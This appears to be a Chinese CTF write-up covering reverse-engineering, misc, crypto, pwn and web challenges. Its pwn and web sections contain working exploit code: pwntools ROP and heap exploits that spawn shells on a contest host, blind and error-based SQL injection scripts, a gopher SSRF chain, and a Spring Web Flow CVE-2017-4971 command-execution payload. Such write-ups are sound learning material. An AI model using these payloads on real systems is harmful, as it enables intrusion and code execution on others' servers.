Mobile
AreYouRich

JEB分析可知用户名需要10位,密码是用户名异或一个常数+@001
后续分析发现flag是根据用户名和密码生成的,在另一个类里找到提示,发现RC4加密,提取密文密钥解密。
密文:0x51,0xf3,0x54,0x92,0x48,0x4d,0xa0,0x4d,0x20,0x8d,0xb5,0xda,0x9f,0x45,0xc0,0x31,0x8e,0x53,0x87,0x2b,0xca,0xe4,0xc9,0x6d,0x0e
key:5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH
得到异或keyvvvvipuser_TTTTKRWQGP@001
密文0f460329013023403a32006564630b7b34083c773e73491110
异或得到flag
y0uh@V3@_107_0f_m0n3y!!
DesignEachStep
直接使用JEB动态调试,每次比对时断下可以找到key
key1:DE5_c0mp
key2:r355_m@y
key3:_c0nfu53
DE5_c0mpr355_m@y_c0nfu53
RE
petition
栈上的异或加密,IDAPython脚本提取即可。
from idaapi import *
from idc import *
def getflag(func_addr):
end_addr = ida_funcs.get_func(func_addr).end_ea
addr = func_addr + 8
key = []
while(addr<end_addr):
ins = print_insn_mnem(addr)
if(ins == 'xor' and get_operand_type(addr,1)==5 and get_operand_type(addr,0)==1):
key.append(get_operand_value(addr,1))
#print(generate_disasm_line(addr, flags=0))
addr = next_head(addr)
flag = key[0]
for i in range(1,len(key)):
flag^=key[i]
print(chr(flag&0xff),end='')
return
sub = [0x119C,0x122A,0x12B8,0x1344,0x13D0,0x145C,0x14E8,0x1574,0x1602,0x168E,0x171C,0x17A6,0x1834,0x18C2,0x194E,0x19DA,0x1A64,0x1AEE,0x1B7A,0x1C06,0x1C94,0x1D20,0x1DAA,0x1E34,0x1EC2,0x1F4E,0x1FDA,0x2064,0x20F0,0x217A,0x2208,0x2292,0x231E,0x23AC,0x243A,0x24C4,0x2552,0x25DE,0x266C,0x26FA,0x2784,0x2810]
for i in sub:
getflag(i)
Locke
ollvm混淆,使用deflat脚本可以去除大部分混淆,分析可知是一些散列和加密组成的验证,过程为
Blowfish -> ROT13 -> AES -> RC4 -> SHA1 -> Base58 -> sha256 -> md2 -> des -> md5。
都需要爆破,经过实验可知字符集为asdfghjkl。
Blowfish
import blowfish
a = 0xD79FD778F60C9E9F
t = "asdfghjkl"
a = int.to_bytes(a,8,byteorder='little')
for e1 in range(0,len(t)):
print("yes1")
for e2 in range(0,len(t)):
for e3 in range(0,len(t)):
for e4 in range(0,len(t)):
x = b"MeowMeow"
tmp = (t[e1] + t[e2] + t[e3] + t[e4]).encode()
tmp += int.to_bytes(0x72668754,4,byteorder='little')
cipher = blowfish.Cipher(tmp)
if cipher.encrypt_block(x) == a:
print((t[e1] + t[e2] + t[e3] + t[e4]).encode())
exit(0)
# gagf
ROT13
khgs
AES
from Crypto.Cipher import AES
mode = AES.MODE_ECB
key = b"YouNeedaPassword"
l1 = [0x44, 0x32, 0x66, 0xCB, 0xAB, 0xE9, 0x2F, 0x97, 0xED, 0x34, 0x92, 0xA7, 0x3C, 0x94, 0xB0, 0xEE]
t = "asdfghjkl"
for e1 in range(0,len(t)):
print("ok")
for e2 in range(0,len(t)):
for e3 in range(0,len(t)):
for e4 in range(0,len(t)):
tmp = (t[e1] + t[e2] + t[e3] + t[e4]).encode()
a = tmp + int.to_bytes(0xF889D441683FBCEFECE468CD,12,byteorder='little') + bytes([0x29,0x2E,0x29,0x60,0xF6,0xDE,0x84,0x1A,0x50,0xE7,0x3E,0xEC,0x4D,0x5A,0x2A,0x7C])
c = AES.new(a,mode)
m = c.encrypt(key)
if b"\x44\x32\x66" in m:
print(a)
print(m)
# gdgf
-> RC4
// ConsoleApplication4.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
using namespace std;
void rc4_init(unsigned char *s, unsigned char *key, unsigned long Len)
{
int i = 0, j = 0;
char k[256] = { 0 };
unsigned char tmp = 0;
for (i = 0; i < 256; i++)
{
s[i] = i;//赋值0到256
k[i] = key[i%Len];//key循环利用
}
for (i = 0; i < 256; i++)
{
j = (j + s[i] + k[i]) % 256;//把第i个和第(s[i]+k[i]+前一个j)个交换
tmp = s[i];
s[i] = s[j]; //交换s[i]和s[j]
s[j] = tmp;
}
}//目的是用密钥生成特定的表
void rc4_crypt(unsigned char *s, unsigned char *Data, unsigned long Len)
{
int i = 0, j = 0, t = 0;
unsigned long k = 0;
unsigned char tmp;
for (k = 0; k < Len; k++)
{
i = (i + 1) % 256;//i = 0;i++
j = (j + s[i]) % 256;//j是前一个j+s[i]
tmp = s[i];
s[i] = s[j]; //交换s[i]和s[j]
s[j] = tmp;
t = (s[i] + s[j]) % 256;
Data[k] ^= s[t];//数据异或第s[i]+s[j]个
}
}
int main()
{
unsigned char s[256] = { 0 };//S-box
char key[256] = { "jkhd" };
char table[] = { "asdfghjkl" };
unsigned char cmpData[512] = "<<<<Now you need a keycard>>>>";
for (int e1 = 0; e1 < 10; e1++)
{
printf("ok\n");
for (int e2 = 0; e2 < 10; e2++)
{
for (int e3 = 0; e3 < 10; e3++)
{
for (int e4 = 0; e4 < 10; e4++)
{
unsigned char pData[512] = "<<<<Now you need a keycard>>>>";
key[0] = table[e1];
key[1] = table[e2];
key[2] = table[e3];
key[3] = table[e4];
//printf("%s\n", key);
memset(s, 0, 256);
rc4_init(s, (unsigned char*)key, 4); //已经完成了初始化
rc4_crypt(s, (unsigned char*)pData, 30);//加密
if (pData[0] = 0x3F && pData[1] == 0x9F && pData[2] == 0x30)
{
printf("====%s\n", key);
for (int i = 0; i < 10; i++)
{
printf("%x ", pData[i]);
}
}
}
}
}
}
return 0;
}
//jkhd
SHA1
./hashcat.exe -a 3 -m 100 360da9b53004607fc73322aed93ef2e2534989c9 ?a?a?a?a
#360da9b53004607fc73322aed93ef2e2534989c9:
lkfh
Base58
dslkfg
sha256 0x33
./hashcat.exe -a 3 -m 6000 3080974a55c4a477e90348ed8edb0251 ?a?a?a?a
073ea0c645230edbfccd8c87d3ee5287bcf0313b2ac86c94906b3d42231d6964:
ahgh
md2
from Crypto.Hash import MD2
txt = "3080974a55c4a477e90348ed8edb0251"
t = 'asdfghjkl'
for i in t:
for j in t:
for k in t:
for m in t:
tmp = i+j+k+m
if (MD2.new(tmp.encode("utf8")).hexdigest()==txt):
print(tmp)
#dsgf
des 最后四字节,直接程序爆破
from subprocess import Popen,PIPE
path = './Locke_recovered'
table = "asdfghjkl"
for i in table:
for j in table:
print("ok1")
for k in table:
for l in table:
p = Popen (path,stdin = PIPE,stdout = PIPE)
ans = "gagfkhgsgdgfjkhdlkfhdslkfgahghdsgf" + i + j + k + l + "dfhs"
p.stdin.write(ans.encode())##转成bytes
result = p.communicate()[0]
if b"flag" in result:
print(result)
print(ans)
md5 直接cmd5查
dfhs
最后连起来即可
MISC
new_misc
把解压的pdf扔进wbStego4open,无密码解密即可得
flag{verY_g00d_YoU_f0und_th1s}
流量分析
直接正则匹配
import re
s = r"from%20t\),([0-9]*),1\)\)=([0-9]*)"
pat = re.compile(s)
f = open("timu.pcapng","rb")
st = f.read().decode("utf-8","ignore")
lis = pat.findall(st)
aa = ['' for i in range(1000)]
for t in lis:
aa[int(t[0])] = chr(int(t[1]))
for i in aa:
print(i,end="")
#flag{w1reshARK_ez_1sntit}~~~~<
flag{w1reshARK_ez_1sntit}
A_MISC
爆破压缩包密码得到qwer
修改图片高度得到
https://pan.baidu.com/s/1cG2QvYy3khpQGLfjfbYevg
提取码cavb
同样的做法
import re
s = r"from%20t\),([0-9]*),1\)\)=([0-9]*)"
pat = re.compile(s)
f = open("timu.pcapng","rb")
st = f.read().decode("utf-8","ignore")
lis = pat.findall(st)
aa = ['' for i in range(1000)]
for t in lis:
aa[int(t[0])] = chr(int(t[1]))
for i in aa:
print(i,end="")
flag{cd2c3e2fea463ded9af800d7155be7aq}
MISC2
LSB隐写提取得到
flag{h0w_4bouT_enc0de_4nd_pnG}
直接cyberchef解码
flag{h0w_4bouT_enc0de_4nd_pnG}
MI
Crypto
a_crypto
http://www.3fwork.com/kaifa200/004475MYM012472/
easy_crypto
社会主义核心价值观解密
babyrsa
from gmpy2 import *
from Crypto.Util.number import *
p1 = 1514296530850131082973956029074258536069144071110652176122006763622293335057110441067910479
q0 = 40812438243894343296354573724131194431453023461572200856406939246297219541329623
n = 21815431662065695412834116602474344081782093119269423403335882867255834302242945742413692949886248581138784199165404321893594820375775454774521554409598568793217997859258282700084148322905405227238617443766062207618899209593375881728671746850745598576485323702483634599597393910908142659231071532803602701147251570567032402848145462183405098097523810358199597631612616833723150146418889589492395974359466777040500971885443881359700735149623177757865032984744576285054725506299888069904106805731600019058631951255795316571242969336763938805465676269140733371287244624066632153110685509892188900004952700111937292221969
mod=pow(2,265)
p0=n*invert(q0,mod)%mod
pbar=(p1<<724)+p0
PR.<x> = PolynomialRing(Zmod(n))
for i in range(32):
f=pbar+x*mod*32
f=f.monic()
pp=f.small_roots(X=2^454,beta=0.4)
if(pp):
break
pbar+=mod
p=pbar+pp[0]*32*mod
assert n%p==0
print(p)
q=n//p
phi=(p-1)*(q-1)
e=65537
d=invert(e,phi)
c=19073695285772829730103928222962723784199491145730661021332365516942301513989932980896145664842527253998170902799883262567366661277268801440634319694884564820420852947935710798269700777126717746701065483129644585829522353341718916661536894041337878440111845645200627940640539279744348235772441988748977191513786620459922039153862250137904894008551515928486867493608757307981955335488977402307933930592035163126858060189156114410872337004784951228340994743202032248681976932591575016798640429231399974090325134545852080425047146251781339862753527319093938929691759486362536986249207187765947926921267520150073408188188
m=pow(c,d,n)
print(long_to_bytes(m))
#flag{ef5e1582-8116-4f61-b458-f793dc03f2ff}
Crazy_Rsa_Tech
# -*- coding: cp936 -*-
import gmpy2
import time
def CRT(items):
N = reduce(lambda x, y: x * y, (i[1] for i in items))
result = 0
for a, n in items:
m = N / n
d, r, s = gmpy2.gcdext(n, m)
if d != 1: raise Exception("Input not pairwise co-prime")
result += a * s * m
return result % N, N
# 读入 e, n, c
e = 9
n = [71189786319102608575263218254922479901008514616376166401353025325668690465852130559783959409002115897148828732231478529655075366072137059589917001875303598680931962384468363842379833044123189276199264340224973914079447846845897807085694711541719515881377391200011269924562049643835131619086349617062034608799, 92503831027754984321994282254005318198418454777812045042619263533423066848097985191386666241913483806726751133691867010696758828674382946375162423033994046273252417389169779506788545647848951018539441971140081528915876529645525880324658212147388232683347292192795975558548712504744297104487514691170935149949, 100993952830138414466948640139083231443558390127247779484027818354177479632421980458019929149817002579508423291678953554090956334137167905685261724759487245658147039684536216616744746196651390112540237050493468689520465897258378216693418610879245129435268327315158194612110422630337395790254881602124839071919, 59138293747457431012165762343997972673625934330232909935732464725128776212729547237438509546925172847581735769773563840639187946741161318153031173864953372796950422229629824699580131369991913883136821374596762214064774480548532035315344368010507644630655604478651898097886873485265848973185431559958627423847, 66827868958054485359731420968595906328820823695638132426084478524423658597714990545142120448668257273436546456116147999073797943388584861050133103137697812149742551913704341990467090049650721713913812069904136198912314243175309387952328961054617877059134151915723594900209641163321839502908705301293546584147, 120940513339890268554625391482989102665030083707530690312336379356969219966820079510946652021721814016286307318930536030308296265425674637215009052078834615196224917417698019787514831973471113022781129000531459800329018133248426080717653298100515701379374786486337920294380753805825328119757649844054966712377, 72186594495190221129349814154999705524005203343018940547856004977368023856950836974465616291478257156860734574686154136925776069045232149725101769594505766718123155028300703627531567850035682448632166309129911061492630709698934310123778699316856399909549674138453085885820110724923723830686564968967391721281, 69105037583161467265649176715175579387938714721653281201847973223975467813529036844308693237404592381480367515044829190066606146105800243199497182114398931410844901178842049915914390117503986044951461783780327749665912369177733246873697481544777183820939967036346862056795919812693669387731294595126647751951, 76194219445824867986050004226602973283400885106636660263597964027139613163638212828932901192009131346530898961165310615466747046710743013409318156266326090650584190382130795884514074647833949281109675170830565650006906028402714868781834693473191228256626654011772428115359653448111208831188721505467497494581]
c = [62580922178008480377006528793506649089253164524883696044759651305970802215270721223149734532870729533611357047595181907404222690394917605617029675103788705320032707977225447998111744887898039756375876685711148857676502670812333076878964148863713993853526715855758799502735753454247721711366497722251078739585, 46186240819076690248235492196228128599822002268014359444368898414937734806009161030424589993541799877081745454934484263188270879142125136786221625234555265815513136730416539407710862948861531339065039071959576035606192732936477944770308784472646015244527805057990939765708793705044236665364664490419874206900, 85756449024868529058704599481168414715291172247059370174556127800630896693021701121075838517372920466708826412897794900729896389468152213884232173410022054605870785910461728567377769960823103334874807744107855490558726013068890632637193410610478514663078901021307258078678427928255699031215654693270240640198, 14388767329946097216670270960679686032536707277732968784379505904021622612991917314721678940833050736745004078559116326396233622519356703639737886289595860359630019239654690312132039876082685046329079266785042428947147658321799501605837784127004536996628492065409017175037161261039765340032473048737319069656, 1143736792108232890306863524988028098730927600066491485326214420279375304665896453544100447027809433141790331191324806205845009336228331138326163746853197990596700523328423791764843694671580875538251166864957646807184041817863314204516355683663859246677105132100377322669627893863885482167305919925159944839, 2978800921927631161807562509445310353414810029862911925227583943849942080514132963605492727604495513988707849133045851539412276254555228149742924149242124724864770049898278052042163392380895275970574317984638058768854065506927848951716677514095183559625442889028813635385408810698294574175092159389388091981, 16200944263352278316040095503540249310705602580329203494665614035841657418101517016718103326928336623132935178377208651067093136976383774189554806135146237406248538919915426183225265103769259990252162411307338473817114996409705345401251435268136647166395894099897737607312110866874944619080871831772376466376, 31551601425575677138046998360378916515711528548963089502535903329268089950335615563205720969393649713416910860593823506545030969355111753902391336139384464585775439245735448030993755229554555004154084649002801255396359097917380427525820249562148313977941413268787799534165652742114031759562268691233834820996, 25288164985739570635307839193110091356864302148147148153228604718807817833935053919412276187989509493755136905193728864674684139319708358686431424793278248263545370628718355096523088238513079652226028236137381367215156975121794485995030822902933639803569133458328681148758392333073624280222354763268512333515]
print '[+]Detecting m...'
data = zip(c, n)
x, n = CRT(data)
realnum = gmpy2.iroot(gmpy2.mpz(x), e)[0].digits()
print ' [-]m is: ' + '{:x}'.format(int(realnum)).decode('hex')
print '[!]All Done!'
PWN
littleof
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
#r = process("./littleof")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
r = remote("182.116.62.85",27056)
libc = ELF("./libc-2.27.so")
payload = "a" * 8 * 9
r.sendlineafter("Do you know how to do buffer overflow?\n",payload)
r.recvuntil(payload + "\n")
canary = u64(r.recv(7).rjust(8,"\x00"))
stack = u64(r.recv(6).ljust(8,"\x00"))
success("canary : " + hex(canary))
success("stack : " + hex(stack))
payload = "a" * 8 * 9
payload += p64(canary)
payload += p64(stack)
payload += p64(0x4007f1)
payload += p64(0x400800)
payload += p64(0x400860)
payload += p64(0)
payload += p64(0)
payload += p64(0x400789)
r.sendlineafter("harder!",payload)
payload = "a" * 8
r.sendlineafter("Do you know how to do buffer overflow?\n",payload)
r.recvuntil(payload)
libc_base = u64(r.recv(6).ljust(8,"\x00")) - 0xa - libc.sym["_IO_2_1_stdin_"]
success("libc_base : " + hex(libc_base))
p_rdi_r = libc_base + 0x00000000000215bf
p_rsi_r = libc_base + 0x0000000000023eea
p_rdx_r = libc_base + 0x0000000000001b96
sh_addr = libc_base + libc.search('/bin/sh').next()
system_addr = libc_base + libc.sym["execve"]
payload = "a" * 8 * 9
payload += p64(canary)
payload += "b" * 8
payload += p64(p_rdi_r)
payload += p64(sh_addr)
payload += p64(p_rsi_r)
payload += p64(0)
payload += p64(p_rdx_r)
payload += p64(0)
payload += p64(system_addr)
r.sendlineafter("harder!",payload)
r.interactive()
babyof
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
def ret2csu(offset,csu_end_addr,csu_front_addr,rdx,rsi,edi,call_target,last_ret,rbx = 0,rbp = 1):
'''
rdx = r15
rsi = r14
edi = r13d
call [r12 + rbx * 8]
rbx + 1 == rbp
'''
payload = ""
payload += "a" * offset
payload += "b" * 0x8
payload += p64(csu_end_addr) # ret_addr
payload += p64(rbx) # rbx
payload += p64(rbp) # rbp
payload += p64(call_target) # r12
payload += p64(edi) # r13
payload += p64(rsi) # r14
payload += p64(rdx) # r15
payload += p64(csu_front_addr)
payload += p64(0) * 7
payload += p64(last_ret)
return payload
#r = process("./babyof")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
elf = ELF("./babyof")
r = remote("182.116.62.85",21613)
libc = ELF("./libc-2.27.so")
r.recvuntil("Do you know how to do buffer overflow?")
# puts(puts_got)
edi = elf.got["puts"]
rsi = 0
rdx = 0
call_target = elf.got["puts"]
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.sendline(payload)
r.recvuntil("I hope you win\n")
libc_base = u64(r.recvuntil("\n",drop = True).ljust(8,"\x00")) - libc.sym["puts"]
success("libc_base : " + hex(libc_base))
# read(0,bss_base,0x10)
bss_base = 0x601100
edi = 0
rsi = bss_base
rdx = 0x10
call_target = elf.got["read"]
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.send(payload)
sleep(0.5)
execve_addr = libc_base + libc.sym["execve"]
payload = ""
payload += p64(execve_addr)
payload += "/bin/sh\x00"
r.send(payload)
# execve("/bin/sh")
edi = bss_base + 8
rsi = 0
rdx = 0
call_target = bss_base
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.send(payload)
r.interactive()
onecho
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
def dbg(cmd = ""):
gdb.attach(r,cmd)
#r = process("./onecho")
#libc = ELF("/usr/lib/i386-linux-gnu/libc-2.31.so")
elf = ELF("./onecho")
r = remote("182.116.62.85",24143)
libc = ELF("./libc.so.6")
main_addr = 0x8049220
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
bss_addr = 0x0804C100
p_ebx_r = 0x08049022
p_edi_ebp_r = 0x08049812
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_ebx_r)
payload += p32(bss_addr)
payload += p32(puts_plt)
payload += p32(0x804973F)
payload += p32(puts_got)
r.sendlineafter("Input your name:\n",payload)
libc_base = u32(r.recv(4)) - libc.sym["puts"]
success(f"libc_base : {hex(libc_base)}")
open_addr = libc_base + libc.sym["open"]
read_addr = libc_base + libc.sym["read"]
write_addr = libc_base + libc.sym["write"]
# dbg("b *0x804966D")
# open("./flag")
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(open_addr)
payload += p32(0x804973F)
payload += p32(bss_addr)
r.sendlineafter("Input your name:\n",payload)
# read(3,bss+0x200,0x40)
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(read_addr)
payload += p32(0x804973F)
payload += p32(3)
payload += p32(bss_addr+0x200)
payload += p32(0x40)
r.sendlineafter("Input your name:\n",payload)
# write(1,bss+0x200,0x40)
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(write_addr)
payload += p32(0x804973F)
payload += p32(1)
payload += p32(bss_addr+0x200)
payload += p32(0x40)
r.sendlineafter("Input your name:\n",payload)
r.interactive()
pwn1
#coding:utf-8
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
debug = 0
if debug == 1:
r = process('./pwn')
# gdb.attach(r)
else:
r = remote('182.116.62.85',24199)
def add(name, price, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('1\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('price:')
r.send(str(price) + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(str(description) + '\n')
def dele(name):
r.recvuntil('your choice>> ')
r.send('2\n')
r.recvuntil('name:')
r.send(name + '\n')
def lis():
r.recvuntil('your choice>> ')
r.send('3\n')
r.recvuntil('all commodities info list below:\n')
return r.recvuntil('\n---------menu---------')[:-len('\n---------menu---------')]
def changePrice(name, price):
r.recvuntil('your choice>> ')
r.send('4\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('input the value you want to cut or rise in:')
r.send(str(price) + '\n')
def changeDes(name, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('5\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(description + '\n')
def exit():
r.recvuntil('your choice>> ')
r.send('6\n')
add('1', 10, 8, 'a')
add('2', 10, 0x98, 'a')
add('3', 10, 4, 'a')
changeDes('2', 0x100, 'a')
add('4', 10, 4, 'a')
def leak_one(address):
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(address))
res = lis().split('des.')[-1]
if(res == '\n'):
return '\x00'
return res[0]
def leak(address):
content = leak_one(address) + leak_one(address + 1) + leak_one(address + 2) + leak_one(address + 3)
log.info('%#x => %#x'%(address, u32(content)))
return content
#d = DynELF(leak, elf = ELF('./pwn'))
malloc_addr = u32(leak(0x804b028))
log.info("malloc_addr = " + hex(malloc_addr))
obj = LibcSearcher("malloc",malloc_addr)
libcbase = malloc_addr - obj.dump("malloc")
system_addr = libcbase + obj.dump("system")
log.info('system \'s address = %#x'%(system_addr))
bin_addr = 0x0804B0B8
changeDes('1', 0x8, '/bin/sh\x00')
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(0x0804B018))
changeDes('4', 8, p32(system_addr))
dele('1')
r.interactive()
easyecho
from pwn import *
context.log_level = 'debug'
p = process("./easyecho")
p.recvuntil("Name: ")
p.send('a'*0x10)
p.recvuntil('a'*0x10)
leak = u64(p.recvn(6)+b'\x00\x00')
log.info("leak = " + hex(leak))
codebase = leak + 0x555555400000 - 0x555555400cf0
flag = codebase + 0x000000000202040
p.recvuntil("Input: ")
p.sendline("backdoor\x00")
p.recvuntil("Input: ")
#gdb.attach(p)
p.sendline(p64(flag)*0x50)
p.recvuntil("Input: ")
p.sendline("exitexit\x00")
p.interactive()
WEB
middle_magic
绕过正则:
/?aaa=%0apass_the_level_1%23
sha1用数组绕过,还有一个弱比较,用true绕过
最后payload
POST:
admin[]=1&root_pwd[]=2&level_3={"result":true}
easy_sql_2
version:8.0.26-0ubuntu0.20.04.2
import requests
url = 'http://182.116.62.85:26571/login.php'
res = 'flag{spMG94bd95z7h07ZZhCFXQutxY'
for i in range(32):
for x in range(33,127):
if chr(x) not in '\'\\"#$^%':
"""
data = {
"username":'''admin'/**/and/**/(('ctf','{}',3,4,5,6)<(table/**/mysql.innodb_table_stats/**/limit/**/0,1))#'''.format(res+chr(x)),
"password":"123"
}
"""
data = {
"username":'''admin'/**/and/**/(binary('{}')<(table/**/fl11aag/**/limit/**/1,1))#'''.format(res+chr(x)),
"password":"123"
}
#print(data)
r = requests.post(url,data=data)
#print(r.text)
if "username error!" in r.text:
res += chr(x-1)
print(res)
break
easy_sql_1
use.php有个curl
可以用gopher协议访问到index.php
用admin:admin登录成功后,出现cookie,是base64后的username
在cookie处存在注入,可以通过报错拿到flag
import requests
import urllib.parse
import base64
url = 'http://182.116.62.85:28303/use.php'
sqlpayload = 'uname=admin&passwd=admin&Submit=1'
cookie = b'''this_is_your_cookie=admin') and updatexml(1,concat(0x7e,(select substr((select flag from flag),1,40))),1)#'''
sqlbody1 = '''POST /index.php HTTP/1.1
Host: 127.0.0.1
Content-type:application/x-www-form-urlencoded
Content-Length: {}
{}
'''.replace('\n','\r\n').format(len(sqlpayload),sqlpayload)
sqlbody = '''GET /index.php HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=3qip5l91lc1jtal09u9h40tkp0;this_is_your_cookie={}
'''.replace('\n','\r\n').format(urllib.parse.quote(str(base64.b64encode(cookie),encoding='utf-8')))
print(sqlbody)
gopher_payload = urllib.parse.quote('gopher://127.0.0.1:80/_'+ urllib.parse.quote(sqlbody))
r = requests.get(url+'?url='+gopher_payload)
print(r.text)
easyP
第一个正则匹配结尾部分,后面加字符绕过,结合basename无法处理非ascii字符,在后面添加%ff
basename就会获取到utils.php
第二个正则url编码绕过
/index.php/utils.php/%ff?show%5fsource=1
Spring
CVE-2017-4971
Spring Web Flow 远程代码执行漏洞复现
Confirm处添加恶意数据即可实现命令执行
如:
&_(new+java.lang.ProcessBuilder("/bin/bash","/tmp/shell.sh")).start()=feifei







发表评论
您还未登录,请先登录。
登录